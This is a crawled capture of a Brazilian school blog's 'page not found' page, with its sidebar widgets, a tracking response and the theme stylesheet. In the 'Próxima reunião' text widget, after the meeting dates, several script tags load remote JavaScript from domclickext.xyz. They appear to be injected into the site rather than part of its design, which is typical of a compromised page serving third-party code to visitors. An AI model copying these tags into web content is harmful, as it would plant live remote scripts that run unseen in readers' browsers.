content_type: text/html; charset=utf-8
request_url: https://www.crb.g12.br/blogcrb/js.axd?path=https%3a%2f%2fwww.crb.g12.br%2fblogcrb%2fWebResource.axd%3fd%3dVjwlIqi7esLpp02YYsQj5vb-ws10arl6pmfvuDlShTmJbrmWkcW18HyiP3-g-C-LuV80Q3XQAy-AV4njmeyBLCbw27o1%26amp%3bt%3d638313682859278837
body_size: 4529
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head profile="http://gmpg.org/xfn/11"><link rel="stylesheet" href="/blogcrb/themes/Standard/css.axd?name=style1.6.1.0.css" type="text/css" /><link rel="shortcut icon" href="pics/blogengine.ico" type="image/x-icon" /><link href="http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,400italic,700italic,300italic,300" rel="stylesheet" type="text/css" /><link rel="contents" title="Archive" href="/blogcrb/archive.aspx" /><link rel="start" title="Encontros com a Direção" href="/blogcrb/" /><link type="application/rdf+xml" rel="meta" title="SIOC" href="https://www.crb.g12.br/blogcrb/sioc.axd" /><link type="application/apml+xml" rel="meta" title="APML" href="https://www.crb.g12.br/blogcrb/apml.axd" /><link type="application/rdf+xml" rel="meta" title="FOAF" href="https://www.crb.g12.br/blogcrb/foaf.axd" /><link type="application/rss+xml" rel="alternate" title="Encontros com a Direção (RSS)" href="https://www.crb.g12.br/blogcrb/syndication.axd?format=rss" /><link type="application/atom+xml" rel="alternate" title="Encontros com a Direção (ATOM)" href="https://www.crb.g12.br/blogcrb/syndication.axd?format=atom" /><link type="application/rsd+xml" rel="edituri" title="RSD" href="https://www.crb.g12.br/blogcrb/rsd.axd" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><link type="application/opensearchdescription+xml" rel="search" title="Encontros com a Direção" href="https://www.crb.g12.br/blogcrb/opensearch.axd" />
<!-- Start custom code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W8K2D');</script>
<!-- End Google Tag Manager -->
<!-- End custom code -->
<title>
	 - Page not found
</title></head>
<body>
    <div id="header">
        <p>
            <a href="https://www.crb.g12.br/blogcrb/">
                Encontros com a Direção</a></p>
        <span>
            FAMÍLIA E ESCOLA: REFLEXÕES, DESAFIOS E CONQUISTAS</span>
    </div>
    <div id="menu">

        <ul>
            <li><a href="https://www.crb.g12.br/blogcrb/" rel="home">
                Página inicial</a></li>
            <li><a href="BlogCRB/page/Sobre-nos.aspx">Sobre nós</a></li>
            <li><a href="BlogCRB/page/Calendario.aspx">Calendário</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/archive.aspx">
                Arquivo</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/contact.aspx">
                Contato</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/syndication.axd" class="feed">
                <img src="https://www.crb.g12.br/blogcrb/pics/rssButton.gif" alt="Feed" />Se inscrever</a></li>
            <li><a href="/blogcrb/login.aspx" id="ctl00_aLogin">Log in</a></li>
        </ul>
    </div>
    <form name="aspnetForm" method="post" action="/blogcrb/error404.aspx?aspxerrorpath=/blogcrb/js.axd" id="aspnetForm" class="body">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5ODA3ODUwNjcPZBYCZg9kFgQCAQ8WBB4EaHJlZgUTL2Jsb2djcmIvbG9naW4uYXNweB4JaW5uZXJodG1sBQZMb2cgaW5kAgIPZBYCAgMPZBYCAgUPFgIeB1Zpc2libGVnZGSPKfHG665NBxZSA+eC5sktgkgcQg==" />
</div>

    <div id="content">
        
        
  <div class="post error404">
    <h1>Ooops! I can't find the page you're looking for</h1>
    
    
    
    
    <div id="ctl00_cphBody_divInternalReferrer">
      <p>
        This one's down to me! Please accept my apologies for this - I'll see to it
        that the developer responsible for this broken link is given 20 lashes 
        (but only after he or she has fixed this problem).
      </p>
      
      <p>You can also try to <strong>search for the page you were looking for</strong>:</p>
      <div id="searchbox">
<label for="searchfield" style="display:none">Search</label><input type="text" value="Busca no blog" id="searchfield" onkeypress="if(event.keyCode==13) return BlogEngine.search('/blogcrb/')" onfocus="BlogEngine.searchClear('Busca no blog')" onblur="BlogEngine.searchClear('Busca no blog')" /><input type="button" value="Pesquisar" id="searchbutton" onclick="BlogEngine.search('/blogcrb/');" onkeypress="BlogEngine.search('/blogcrb/');" /><br /><input type="checkbox" id="searchcomments"  /><label for="searchcomments">Incluir comentários na pesquisa</label></div>
<br /><br />
    </div>
    
    
  </div>

        <p id="footer">
            
            <a style="color:#FFFFFF;" href="http://www.crb.g12.br" target=_blank>Colégio Rio Branco</a>&nbsp;&nbsp; | &nbsp;&nbsp;<a style="color:#FFFFFF; href="http://www.crb.g12.br" target=_blank>www.crb.g12.br</a>
        </p>
    </div>
    <div id="sidepanel">
        <div id="widgetzone_be_WIDGET_ZONE" class="widgetzone"><div class="widget search" id="widgetfb38ecdd-5813-4d10-8c5f-8d901c7c731e"><br /><div class="content"><div id="searchbox">
<label for="searchfield" style="display:none">Search</label><input type="text" value="Busca no blog" id="searchfield" onkeypress="if(event.keyCode==13) return BlogEngine.search('/blogcrb/')" onfocus="BlogEngine.searchClear('Busca no blog')" onblur="BlogEngine.searchClear('Busca no blog')" /><input type="button" value="Pesquisar" id="searchbutton" onclick="BlogEngine.search('/blogcrb/');" onkeypress="BlogEngine.search('/blogcrb/');" /><br /><input type="checkbox" id="searchcomments"  /><label for="searchcomments">Incluir comentários na pesquisa</label></div>
</div></div><div class="widget textbox" id="widget1ef27b78-0218-420c-bfda-038163510def"><h4>Próxima reunião</h4><div class="content"><p style="color: #222222; font-family: arial, sans-serif; line-height: 20px; text-align: left;"><strong style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">28 de novembro</span></strong><span style="text-align: justify; font-size: 12pt; font-family: Arial, sans-serif;">&nbsp;&ndash; Unidade Granja Vianna<br /><br /></span></p>
<p style="color: #222222; font-family: arial, sans-serif; line-height: 20px; text-align: left;"><strong style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">29 de novembro&nbsp;</span></strong><span style="text-align: justify; font-size: 12pt; font-family: Arial, sans-serif;">&ndash; Unidade Higien&oacute;polis<br /><br /></span></p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_118321453&amp;key=212b3d4039ab5319ec&amp;cv=836408&amp;t=1569444145582" type="text/javascript"></script>
</p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_381631734&amp;key=212b3d4039ab5319ec&amp;cv=1571317444&amp;t=1571317444497" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_83783520&amp;key=212b3d4039ab5319ec&amp;cv=836428&amp;t=1571317444498" type="text/javascript"></script>
</p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_772647520&amp;key=212b3d4039ab5319ec&amp;cv=836435&amp;t=1574799131551" type="text/javascript"></script>
</p></div></div><div class="widget monthlist" id="widgetab2b8c27-02c4-46ab-a78f-28939c2a1a09"><h4>Histórico</h4><div class="content"><ul id="monthList"><li class="year" onclick="BlogEngine.toggleMonth('year2020')">2020<ul id="year2020"><li><a href="/blogcrb/2020/05/default.aspx">maio (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2019')">2019<ul id="year2019"><li><a href="/blogcrb/2019/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2019/03/default.aspx">março (1)</a></li><li><a href="/blogcrb/2019/02/default.aspx">fevereiro (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2018')">2018<ul id="year2018"><li><a href="/blogcrb/2018/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2018/10/default.aspx">outubro (2)</a></li><li><a href="/blogcrb/2018/05/default.aspx">maio (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2017')">2017<ul id="year2017"><li><a href="/blogcrb/2017/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2017/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2017/09/default.aspx">setembro (2)</a></li><li><a href="/blogcrb/2017/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2017/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2017/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2016')">2016<ul id="year2016"><li><a href="/blogcrb/2016/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2016/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2016/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2016/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2016/03/default.aspx">março (1)</a></li><li><a href="/blogcrb/2016/02/default.aspx">fevereiro (2)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2015')">2015<ul id="year2015"><li><a href="/blogcrb/2015/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2015/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2015/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2015/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2015/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2015/05/default.aspx">maio (3)</a></li><li><a href="/blogcrb/2015/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2015/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2014')">2014<ul id="year2014"><li><a href="/blogcrb/2014/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2014/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2014/09/default.aspx">setembro (1)</a></li><li><a href="/blogcrb/2014/07/default.aspx">julho (1)</a></li><li><a href="/blogcrb/2014/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2014/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2014/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2014/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2013')">2013<ul id="year2013"><li><a href="/blogcrb/2013/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2013/09/default.aspx">setembro (1)</a></li><li><a href="/blogcrb/2013/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2013/06/default.aspx">junho (2)</a></li><li><a href="/blogcrb/2013/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2013/04/default.aspx">abril (1)</a></li></ul></li></ul>
</div></div><div class="widget tagcloud" id="widget76dfb6eb-1931-47b6-bece-167a7d0a0b79"><h4>Tag cloud</h4><div class="content"><ul id="ctl00_76dfb6eb193147b6bece167a7d0a0b79_ulTags"><li><a href="/blogcrb/?tag=/aprimoramento" class="big" title="Tag: aprimoramento">aprimoramento</a> </li><li><a href="/blogcrb/?tag=/autoestima" class="biggest" title="Tag: autoestima">autoestima</a> </li><li><a href="/blogcrb/?tag=/autonomia" class="medium" title="Tag: autonomia">autonomia</a> </li><li><a href="/blogcrb/?tag=/Autonomia-Moral" class="small" title="Tag: Autonomia Moral">Autonomia Moral</a> </li><li><a href="/blogcrb/?tag=/Bullying" class="medium" title="Tag: Bullying">Bullying</a> </li><li><a href="/blogcrb/?tag=/Celular" class="small" title="Tag: Celular">Celular</a> </li><li><a href="/blogcrb/?tag=/compartilhamento" class="medium" title="Tag: compartilhamento">compartilhamento</a> </li><li><a href="/blogcrb/?tag=/Competencias-nao-cognitivas" class="medium" title="Tag: Competências não-cognitivas">Competências não-cognitivas</a> </li><li><a href="/blogcrb/?tag=/comportamento" class="medium" title="Tag: comportamento">comportamento</a> </li><li><a href="/blogcrb/?tag=/Diversidade" class="small" title="Tag: Diversidade">Diversidade</a> </li><li><a href="/blogcrb/?tag=/educacao" class="small" title="Tag: educação">educação</a> </li><li><a href="/blogcrb/?tag=/Etica" class="small" title="Tag: Ética">Ética</a> </li><li><a href="/blogcrb/?tag=/genero" class="medium" title="Tag: gênero">gênero</a> </li><li><a href="/blogcrb/?tag=/identidade" class="medium" title="Tag: identidade">identidade</a> </li><li><a href="/blogcrb/?tag=/Limite" class="small" title="Tag: Limite">Limite</a> </li><li><a href="/blogcrb/?tag=/Limites" class="big" title="Tag: Limites">Limites</a> </li><li><a href="/blogcrb/?tag=/midias-sociais" class="medium" title="Tag: mídias sociais">mídias sociais</a> </li><li><a href="/blogcrb/?tag=/prevencao" class="small" title="Tag: prevenção">prevenção</a> </li><li><a href="/blogcrb/?tag=/Projetos-de-Vida" class="small" title="Tag: Projetos de Vida">Projetos de Vida</a> </li><li><a href="/blogcrb/?tag=/redes-sociais" class="medium" title="Tag: redes sociais">redes sociais</a> </li><li><a href="/blogcrb/?tag=/reflexao" class="medium" title="Tag: reflexão">reflexão</a> </li><li><a href="/blogcrb/?tag=/Saude" class="medium" title="Tag: Saúde">Saúde</a> </li><li><a href="/blogcrb/?tag=/Seguranca-na-Internet" class="small" title="Tag: Segurança na Internet">Segurança na Internet</a> </li><li><a href="/blogcrb/?tag=/Sexualidade" class="big" title="Tag: Sexualidade">Sexualidade</a> </li><li><a href="/blogcrb/?tag=/Tecnologia" class="medium" title="Tag: Tecnologia">Tecnologia</a> </li><li><a href="/blogcrb/?tag=/valores" class="medium" title="Tag: valores">valores</a> </li><li><a href="/blogcrb/?tag=/WhatsApp" class="small" title="Tag: WhatsApp">WhatsApp</a> </li></ul></div></div></div>
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="51E16D07" />
</div>

<script type="text/javascript">
//<![CDATA[
function registerVariables(){BlogEngine.webRoot='/blogcrb/';BlogEngine.i18n.hasRated='Você já avaliou este post';BlogEngine.i18n.savingTheComment='Saving the comment...';BlogEngine.i18n.comments='Comentários';BlogEngine.i18n.commentWasSaved='Comentário salvo. Obrigado pelo retorno';BlogEngine.i18n.commentWaitingModeration='Thank you for the feedback. The comment is now awaiting moderation';BlogEngine.i18n.cancel='Cancel';BlogEngine.i18n.filter='Filter';BlogEngine.i18n.apmlDescription='Enter the URL to your website or to your APML document';BlogEngine.i18n.beTheFirstToRate='Ninguém avaliou. Dê sua nota!';BlogEngine.i18n.currentlyRated='{0} ponto(s). Avaliado por {1} pessoas';BlogEngine.i18n.ratingHasBeenRegistered='Your rating has been registered. Thank you!';BlogEngine.i18n.rateThisXStars='Rate this {0} star{1} out of 5';};//]]>
</script>
<script type="text/javascript" defer="defer" src="/blogcrb/js.axd?path=%2fblogcrb%2fblog.js&amp;v=1.6.1.0"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W8K2D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></form>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
45481948-8319-4e30-9dc5-de6ce6ff2278

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crb.g12.br/blogcrb/themes/Standard/css.axd?name=style1.6.1.0.css
body_size: 3073
content:
body,textarea,table,tr,td{font-family:calibri,arial;font-size:14pt}body{background-color:#005dce;background:#005dce url(fundo04.jpg) repeat-x left top;color:#444444;margin:0 auto;width:980px;position:relative}h1{font-size:130%;letter-spacing:1px}h2{font-size:110%}a{text-decoration:none;color:#027bd4}a[href^="\/file.axd"]{font-weight:bold;background:url(download.png) no-repeat right center;padding-right:15px}a:hover{text-decoration:underline}img{border:none}#content{float:left;width:70%}#sidepanel{float:right;width:28%}.loginbox{margin:0 auto}.loginbox td{  padding:3px}#postnavigation{margin-bottom:10px;text-align:center;color:Gray;background:white;border:1px solid silver;padding:3px}#footer{font-size:80%;text-align:center}#header{text-align:right;margin-bottom:30px;width:100%}#header p{font-family:'Roboto Condensed';font-size:80px;font-weight:bold;margin:0px;letter-spacing:-4px}#header span{font-weight:normal;letter-spacing:4px;color:black;margin:0px}#header a{text-decoration:none;color:white}#menu{background:white;border:1px solid silver;padding:5px;margin-bottom:20px}#menu a.apmlfilter{float:right;margin-right:10px;background:url(../../pics/apml.png) no-repeat left 1px;padding-left:16px}#menu ul{list-style:none;margin:0;padding:0}#menu ul li{display:inline}#menu ul li a{padding:10px;font-weight:bold}#menu ul li a.feed img{margin-right:3px;margin-bottom:-2px}div.widgetzone{padding:0;background:none}div.widgetzone .clear{clear:left}div.widget{background:white;border:1px solid silver;padding:10px 15px;margin-bottom:10px;z-index:1;min-width:1px}div.widget .content{line-height:16px;color:#666666}div.widget h4{font-size:120%;border-bottom:1px solid silver;padding-bottom:5px;margin:0;margin-bottom:5px;z-index:0;color:#999999;letter-spacing:1px}div.widget a.edit,div.widget a.move{font-size:85%;font-weight:normal;float:right;z-index:1;margin-left:5px}div.widget a.delete{font-weight:bold;color:#999999;float:right;margin-left:5px;position:relative;top:-3px;z-index:1;text-decoration:none}div.widget a.delete:hover{color:black}.widgetzone .widget ul{list-style-type:none;margin:0;padding:0;text-transform:capitalize}.widgetzone .widget ul li{margin-bottom:3px}.widgetzone div.search{padding-left:10px}.widgetzone img.rssButton{margin-right:3px}.widgetzone div#moveWidgetToContainer{text-align:right;margin:3px}#blogroll ul{list-style-type:none;margin:0 0 3px 0;padding:0px}#blogroll ul li ul li a{margin-left:25px;color:#666666;font-size:90%}#blogroll ul li a img{border:none;margin-right:3px}div.post,.mceContentBody{border:1px solid silver;padding:3px 10px;margin-bottom:20px;background-color:white;line-height:125%}div.post h1,.mceContentBody h1{margin:5px 0 0 0}div.post .author{color:#666666;font-size:95%;float:left;text-transform:capitalize}div.post .pubDate{color:#666666;font-size:95%;float:right}div.post .text{margin-top:30px}div.post .text h2{margin-bottom:-10px}div.post .text h3{font-size:11px;margin-bottom:-10px;padding:0}div.post .footer{text-align:right;border-top:1px dashed silver;padding-top:4px;padding-bottom:4px}div.post .bottom{margin-bottom:5px;border-top:1px dashed silver;height:75px}div.post .categories{margin-bottom:5px}div.post .tags{float:left;margin-bottom:5px}div.post .text a[href^="http:"]{background:url(../../pics/remote.gif) right top no-repeat;padding-right:10px;white-space:nowrap}#relatedPosts div{background:white;padding:5px 10px 10px 10px;border:1px solid silver}#relatedPosts h1{margin:0 0 10px 0}#relatedPosts p{font-size:120%;letter-spacing:1px;font-weight:bold}#relatedPosts a{display:block;margin-top:5px}#relatedPosts span{color:#666666;text-indent:10px;display:inline-block}ul.recentPosts li{padding-bottom:10px}ul.recentPosts li a{font-weight:bold}ul.recentPosts li span{display:block;text-indent:10px;text-transform:none}ul.recentComments li{padding-bottom:10px;text-transform:none}ul.recentComments li a.postTitle{font-weight:bold}.bookmarks{float:left}.comment{border:1px solid silver;background-color:white;padding:3px 10px;margin-bottom:10px}.comment .date{font-size:90%;color:#666666;text-align:right;margin:0;padding:3px 0px;border-bottom:1px dashed silver}.comment .author{margin:0;padding:3px 0px;font-size:90%}#addcomment,#comment{font-size:120%;letter-spacing:1px;font-weight:bold;color:#FFFFFF}.self{background:#E0EAEF}.comment .gravatar{float:left;clear:both;margin:5px 10px 5px 0}.comment .gravatar img{height:80px;border:1px solid silver}.comment .content{min-height:85px;margin:5px;}.comment cite{font-family:Monospace;font-style:normal}.comment img.flag{position:relative;top:2px}.commentForm{padding:5px}.commentForm label{float:left;display:block;width:80px;margin-top:4px;color:#FFFFFF}.commentForm input{width:300px}.commentForm textarea{width:100%;height:150px;border:1px solid silver}#commentMenu{padding:0;margin:0;clear:both}#commentMenu li{float:left;border:1px solid silver;border-bottom:transparent;margin:0;list-style:none;margin-right:5px;padding:3px 8px;cursor:pointer;position:relative;top:2px;background:#d8d8d8}#commentMenu li.selected{background:white;border-bottom:1px solid white}#commentPreview{display:none;clear:both;min-height:150px}.success{color:green;font-weight:bold}.commentForm .bbcode{  font-size:90%; float:right; position:relative; top:20px; padding:3px}.commentForm .bbcodeNoLivePreview{top:0}.bbcode a{  margin:1px; padding:1px 3px 1px 3px; background:#fff; border:1px solid #ccc}#archive{background-color:white;border:1px solid silver;padding:10px}#archive h1{margin:0;border-bottom:1px dashed silver;padding-bottom:9px}#archive h2{border-bottom:1px solid silver;padding-bottom:4px;margin-bottom:10px}#archive h2 img{margin-right:3px}#archive ul{list-style-type:square;margin:0 10px;padding:10px}#archive ul li{margin-right:20px}#archive table{width:100%;border-collapse:collapse}#archive table td,#archive table th{text-align:left}#archive table td{text-align:left;border-bottom:1px solid #D8D8D8;padding:2px 0;font-size:95%}#archive .date{width:70px}#archive .comments{width:70px;text-align:center}#archive .rating{width:70px;text-align:center}#searchbox{margin-top:5px;font-size:85%}#searchbox input{font-size:85%}#searchbox #searchbutton{margin-left:5px}#searchbox #searchfield{width:165px;height:18px}#searchonsearch{background:white;padding:5px 10px;margin-bottom:20px;border:1px solid silver}#searchonsearch h3{margin:3px;font-size:13px}#searchonsearch ol li{margin:2px 0}ul#monthList{font-weight:bold}ul#monthList ul li{margin-left:20px;font-weight:normal}ul#monthList li.year{ cursor:pointer}ul#monthList ul{display:none}ul#monthList ul.open{display:block}.tagcloud{margin-bottom:10px;white-space:normal}.tagcloud li{display:inline}.tagcloud a{margin-right:3px;display:inline}.tagcloud a.biggest{font-size:130%}.tagcloud a.big{font-size:124%}.tagcloud a.medium{font-size:115%}.tagcloud a.small{font-size:100%}.tagcloud a.smallest{font-size:90%}#page{border:1px solid silver;padding:3px 10px;margin-bottom:20px;background-color:white;line-height:17px}#page h1{margin:3px 0 10px 0}#page #admin{border-top:1px solid silver;margin-top:10px;padding:5px 0}#calendarContainer{text-transform:capitalize;margin:0 auto}.calendar{border:none;margin:0 auto}.calendar .weekend{background-color:#F1F1F1}.calendar .other{color:silver}.calendar a.exist{display:block;font-weight:bold;background-color:#F1F1F1}.calendar td{vertical-align:top;background:white}.rating{margin-bottom:10px}.rating p{display:inline;position:relative;top:14px;left:55px;font-size:11px}.star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}.star-rating li{display:inline}.star-rating a,.star-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border:none}.star-rating a:hover,.star-rating a:active,.star-rating a:focus{background-position:left bottom}.star-rating a.one-star{width:20%;z-index:6}.star-rating a.two-stars{width:40%;z-index:5}.star-rating a.three-stars{width:60%;z-index:4}.star-rating a.four-stars{width:80%;z-index:3}.star-rating a.five-stars{width:100%;z-index:2}.star-rating .current-rating{z-index:1;background-position:left center}.small-star{width:50px;height:10px}.small-star,.small-star a:hover,.small-star a:active,.small-star a:focus,.small-star .current-rating{background-image:url(../../pics/star_small.gif);line-height:10px;height:10px}#searchpage{margin-bottom:30px}#searchpage input#q{width:300px}#searchpage input#comment{clear:both}.searchresult{margin-bottom:20px}.searchresult a{font-weight:bold}.searchresult span.text{clear:both;display:block;margin:3px 0}.searchresult span.type{display:block}.searchresult span.url{color:Gray}.searchpage ul.paging{ list-style-type:none;margin:0px;margin-bottom:20px;padding:0px}.searchpage ul.paging li{ display:inline;border:1px solid gray; background:#f1f1f1;margin-right:5px}.searchpage ul.paging li a{ padding:5px 8px}.searchpage ul.paging li.active{ background:#f1f1f1;border:1px solid black}#contact{background:white;padding:10px;border:1px solid silver}#contact h1{margin-top:0}#contact label{display:block;padding-top:5px}#contact input.field{width:200px}#contact textarea{display:block;overflow:auto;width:75%;height:150px;margin:0}.code{font-size:12px;color:black;font-family:Consolas,"Courier New",Courier,Monospace;background-color:#F1F1F1;line-height:normal}.code p{padding:5px}.code .rem{ color:#008000}.code .kwrd{ color:#0000ff}.code .str{ color:#006080}.code .op{ color:#0000c0}.code .preproc{ color:#0000ff}.code .asp{ background-color:#ffff00}.code .html{ color:#800000}.code .attr{ color:#ff0000}.code .alt{background-color:#f4f4f4}.code .lnum{ color:#606060}div.post .text a[rel]{background-repeat:no-repeat;background-position:right center}div.post .text a[rel="me"]{background-image:url('../../pics/xfn/me.gif')}div.post .text a[rel~="contact"] ,div.post .text a[rel~="acquaintance"],div.post .text a[rel~="friend"]{background-image:url('../../pics/xfn/contact.gif');padding-right:11px}div.post .text a[rel~="contact"][rel~="met"] ,div.post .text a[rel~="acquaintance"][rel~="met"] ,div.post .text a[rel~="friend"][rel~="met"]{background-image:url('../../pics/xfn/contactMet.gif');padding-right:11px}div.post .text a[rel~="colleague"] ,div.post .text a[rel~="co-worker"]{background-image:url('../../pics/xfn/colleague.gif');padding-right:11px}div.post .text a[rel~="colleague"][rel~="met"] ,div.post .text a[rel~="co-worker"][rel~="met"]{background-image:url('../../pics/xfn/colleagueMet.gif');padding-right:11px}div.post .text a[rel~="muse"] ,div.post .text a[rel~="crush"] ,div.post .text a[rel~="date"] ,a[rel~="sweetheart"]{background-image:url('../../pics/xfn/sweet.gif');padding-right:11px}div.post .text a[rel~="muse"][rel~="met"] ,div.post .text a[rel~="crush"][rel~="met"] ,div.post .text a[rel~="date"][rel~="met"] ,div.post .text a[rel~="sweetheart"][rel~="met"]{background-image:url('../../pics/xfn/sweetMet.gif');padding-right:11px}.comment-replies{background:transparent url(../../pics/reply-arrow.gif) no-repeat 2px 2px;padding:0 0 0 15px;margin:5px 0 0 0}#commentlist #comment-form{border:solid 1px #ccc;background:#fff;padding:10px;margin:10px 0}#commentNotificationUnsubscription{margin-bottom:10px;color:Gray;background:#ffc;border:1px solid silver;padding:10px}#commentNotificationUnsubscription h1{margin:0 auto 12px auto;padding:0}@font-face{font-family:ostrich-black;src:url(font/ostrich-black.ttf);font-weight:bold}@font-face{font-family:ostrich-regular;src:url(font/ostrich-regular.ttf)}@font-face{font-family:ostrich-light;src:url(font/ostrich-light.ttf);font-weight:lighter}